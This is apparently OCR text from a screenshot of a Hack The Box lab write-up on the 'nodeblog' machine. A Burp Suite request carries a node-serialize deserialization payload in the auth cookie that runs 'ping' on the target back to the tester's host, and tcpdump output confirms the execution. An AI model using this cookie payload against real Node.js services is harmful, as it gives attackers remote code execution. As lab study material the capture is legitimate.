 hacky (Holiday Hack) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
3:52 PM
root@hacky: ~
File Edit View Search Terminal Help
oxdf@hacky[~/hackthebox/nodeblog-10.10.11.
tcpdump: verbose output suppressed, use -v
listening on tun0, link-type RAW (Raw IP),
15:48:32.065256 IP 10.10.11.139 > 10.10.14
15:48:32.065279 IP 10.10.14.8 > 10.10.11.1
15:49:14.470887 IP 10.10.11.139 > 10.10.14
15:49:14.470936 IP 10.10.14.8 > 10.10.11.1
15:49:32.150685 IP 10.10.11.139 > 10.10.14
15:49:32.150715 IP 10.10.14.8 > 10.10.11.1
15:49:47.607252 IP 10.10.11.139 > 10.10.14
15:49:47.607271 IP 10.10.14.8 > 10.10.11.1
15:49:53.935821 IP 10.10.11.139 > 10.10.14
15:49:53.935846 IP 10.10.14.8 > 10.10.11.1
15:50:02.464088 IP 10.10.11.139 > 10.10.14
15:50:02.464110 IP 10.10.14.8 > 10.10.11.1
15:50:39.999466 IP 10.10.11.139 > 10.10.14
15:50:39.999508 IP 10.10.14.8 > 10.10.11.1
15:50:45.887129 IP 10.10.11.139 > 10.10.14
15:50:45.887157 IP 10.10.14.8 > 10.10.11.1
15:51:22.463568 IP 10.10.11.139 > 10.10.14
15:51:22.463589 IP 10.10.14.8 > 10.10.11.1
15:51:32.811541 IP 10.10.11.139 > 10.10.14
15:51:32.811573 IP 10.10.14.8 > 10.10.11.1
10.10.14.8 0:bash 1:bash 2:bash 3:v
Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 8 × 9 × ping × shell × 13 × ...
Send Cancel < > Target: http://10.10.11.139:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: auth=
{"rce"%3a"_$$ND_FUNC$$_function(){require('child_pr
ocess').exec('ping%20-c%201%2010.10.14.8',function(
error,stdout,stderr){console.log(stdout)})%3b}()"}
10 Upgrade-Insecure-Requests: 1
11 Set-GPC: 1
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 2736
5 ETag: W/"ab0-tBdZWgDqEpPSbMkIdolm3RL73s0"
6 Date: Tue, 11 Jan 2022 01:04:45 GMT
7 Connection: close
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta http-equiv="X-UA-Compatible" content="
IE=edge">
14 <meta name="viewport" content="
width=device-width, initial-scale=1.0">
15 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/di
st/css/bootstrap.min.css" integrity="
sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftj
DbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="
anonymous">
16 <title>
Blog
</title>
17 <script language="JavaScript">
<!--
? Search... 0 matches
INSPECTOR
Done
2,939 bytes | 39 millis
root@hacky: ~
Blog — Mozilla Firefox
Burp Suite Community ...
Right Ctrl